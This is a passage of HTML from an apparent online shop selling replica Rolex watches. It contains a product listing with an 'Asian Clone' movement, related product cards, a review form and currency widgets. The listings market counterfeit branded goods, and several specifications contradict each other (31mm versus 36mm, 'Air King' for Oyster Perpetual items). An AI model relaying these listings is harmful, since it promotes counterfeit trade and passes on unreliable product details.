								 <a href="https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongUnisex/lilistrongMovement:/strong2836-2,%20Automatic/lilistrongCase%20Size:/strong36mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongBlack%20MOP%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul" class="share-link googleplus-share" target="popup" onclick="window.open('https://plus.google.com/share?url=https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/&#038;text=ullistrongBrand:/strongRolex/lilistrongRange:/strongDatejust/lilistrongGender:/strongUnisex/lilistrongMovement:/strong2836-2,%20Automatic/lilistrongCase%20Size:/strong36mmlistrongCase%20material/strongSolid%20316F%20stainless%20steel/lilistrongBracelet%20material:/strong/lilistrongDial%20type:/strongBlack%20MOP%20DiallistrongWater%20resistance:/strongWater%20Resistant/li/ul','popup','width=600,height=600'); return false;">
									<i class="fa fa-google-plus"></i>
								 </a>
							</li>
														<li>
								 <a href="https://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/','popup','width=600,height=600'); return false;">
									<i class="fa fa-pinterest"></i>
								 </a>
							</li>
												</ul>
				</div>
					</div>
		
			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p>MOVEMENT: Asian Clone 2836-2 Automatic Movement<br />CASE DIAMETER: 36mm<br />THICKNESS: 12.5mm <br />DIAL COLOR: Black MOP Dial, Diamond Markers <br />CASE MATERIAL: Solid Stainless Steel 316, 18K Rose Gold Plated&#8230; 5 Mils<br />BRACELET: RG/SS Two Tone Oyster Bracelet with 2005 new Rolesor Clasp<br />FRONT GLASS: Sapphire Crystal<br />BACK GLASS: Solid case back with Hologram<br />BEZEL: Diamond Crested Bezel<br />HACK MOVEMENT: Yes <br />CLASP TYPE: Rolesor Clasp<br />DATE INDICATOR: At 3:00</p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title"></h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rolex DateJust Midsize 31mm SS/SS Black Sticks BP Asia 2&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/rolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hontreplicawatch.me/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v3"><div class="google-captcha-notice">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</div><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response"> <script src="https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O"></script>
                            <script>
                              grecaptcha.ready(function() {
                                  grecaptcha.execute('6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O', {action: 'BWS_reCaptcha'}).then(function(token) {
                                    document.querySelectorAll( "#g-recaptcha-response" ).forEach( elem => ( elem.value = token ) );
                                  });
                              });
                             </script></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2343' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a54c593b72" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="210"/></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
	</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-2" data-column="4">
			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1044 status-publish first instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-black-gmf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Black-GMF-A3132_1359-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Black-GMF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1044" class="compare button" data-product_id="1044" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-black-gmf-a3132/" class="open-quick-view" data-id="1044" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-black-gmf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Black GMF A3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1044"><span class="woocommerce-Price-amount amount">358.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1044" data-product_sku="RDJ0321B" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Black GMF A3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Air King</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Black Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1048 status-publish instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grape-arf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grape-ARF-A3132_9226-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Grape-ARF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1048" class="compare button" data-product_id="1048" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grape-arf-a3132/" class="open-quick-view" data-id="1048" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-grape-arf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Grape ARF		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1048"><del><span class="woocommerce-Price-amount amount">428.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></del> <ins><span class="woocommerce-Price-amount amount">158.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></ins></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1048" data-product_sku="RDJ0311A" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Grape ARF&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Air King</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:2813</strong>, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material</strong>Solid 316L stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Red Grape Dial</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1389 status-publish instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-l-blue-roman-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195M-SSYG-Oyster-L-Blue-Roman-Asian-2813_61317-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195M-SSYG-Oyster-L-Blue-Roman-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1389" class="compare button" data-product_id="1389" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-l-blue-roman-asian-2813/" class="open-quick-view" data-id="1389" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-l-blue-roman-asian-2813/">
			Rolex SS/YG Oyster L-Blue Roman Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1389"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1389" data-product_sku="R2DJ0195M" aria-label="Add &ldquo;Rolex SS/YG Oyster L-Blue Roman Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Light Blue Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1047 status-publish last instock product_cat-oyster-perpetual product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blue-gmf-a3132/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Blue-GMF-A3132_1377-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Rolex-Oyster-Pert.-39mm-114300-904L-SSSS-Blue-GMF-A3132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1047" class="compare button" data-product_id="1047" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blue-gmf-a3132/" class="open-quick-view" data-id="1047" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/oyster-perpetual/">
			Oyster Perpetual		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-oyster-pert-39mm-114300-904l-ss-ss-blue-gmf-a3132/">
			Rolex Oyster Pert. 39mm 114300 904L SS/SS Blue GMF A3132		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1047"><span class="woocommerce-Price-amount amount">358.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1047" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1047" data-product_sku="RDJ0321A" aria-label="Add &ldquo;Rolex Oyster Pert. 39mm 114300 904L SS/SS Blue GMF A3132&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Air King</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>3132, Automatic</li>
<li><strong>Case Size:</strong>39mm</li>
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Blue Dial</li>
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1171 status-publish first instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-brown-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195B-SSYG-Oyster-Brown-Stk-Asian-2813_61166-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195B-SSYG-Oyster-Brown-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1171" class="compare button" data-product_id="1171" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-brown-stk-asian-2813/" class="open-quick-view" data-id="1171" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-brown-stk-asian-2813/">
			Rolex SS/YG Oyster Brown Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1171"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1171" data-product_sku="R2DJ0195B" aria-label="Add &ldquo;Rolex SS/YG Oyster Brown Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>Brown Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-1296 status-publish instock product_cat-datejust product_cat-rolex has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-black-stk-asian-2813/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195J-SSYG-Oyster-M-Black-Stk-Asian-2813_61266-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/R2DJ0195J-SSYG-Oyster-M-Black-Stk-Asian-2813-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=1296" class="compare button" data-product_id="1296" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-black-stk-asian-2813/" class="open-quick-view" data-id="1296" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/rolex/datejust/">
			Datejust		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/rolex-ss-yg-oyster-m-black-stk-asian-2813/">
			Rolex SS/YG Oyster M-Black Stk Asian 2813		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="1296"><span class="woocommerce-Price-amount amount">138.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=1296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1296" data-product_sku="R2DJ0195J" aria-label="Add &ldquo;Rolex SS/YG Oyster M-Black Stk Asian 2813&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand:</strong>Rolex</li>
<li><strong>Range:</strong>Datejust</li>
<li><strong>Gender:</strong>Men</li>
<li><strong>Movement:</strong>2813, Automatic</li>
<li><strong>Case Size:</strong>41mm
<li><strong>Case material</strong>Solid 316F stainless steel</li>
<li><strong>Bracelet material:</strong></li>
<li><strong>Dial type:</strong>MOP Black Dial
<li><strong>Water resistance:</strong>Water Resistant</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/rolex-datejust-mens-36mm-yg-ss-white-mop-diam-bp-asia-28/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex DateJust Mens 36mm YG/SS White MOP Diam BP Asia 28</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="2234"><span class="woocommerce-Price-amount amount">258.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Mens-36mm-YGSS-White-MOP-Diam-BP-Asia-28_51861-100x100.jpg" alt="Rolex DateJust Mens 36mm YG/SS White MOP Diam BP Asia 28" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/rolex-datejust-midsize-31mm-ss-ss-wht-mop-diam-bp-asia-2/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/04/Replica-Rolex-DateJust-Midsize-31mm-SSSS-Wht-MOP-Diam-BP-Asia-2_51922-100x100.jpg" alt="Rolex DateJust Midsize 31mm SS/SS Wht MOP Diam BP Asia 2" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Rolex DateJust Midsize 31mm SS/SS Wht MOP Diam BP Asia 2</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
